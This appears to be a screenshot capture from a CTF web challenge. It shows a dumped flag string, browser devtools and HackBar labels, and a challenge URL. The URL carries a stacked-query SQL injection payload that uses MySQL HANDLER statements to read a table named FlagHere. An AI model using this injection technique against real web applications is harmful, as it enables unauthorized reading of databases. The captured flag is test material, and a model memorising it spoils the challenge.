 array(1) {
  [0]=>
  string(42) "flag{70dc3c45-4215-4ee6-8e36-6af1e5f4846a}"
}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://37abcf51-5169-4165-9dd4-24a66db0a110.node3.buuoj.cn/?inject=-1';handler FlagHere open;handler FlagHere read first;%23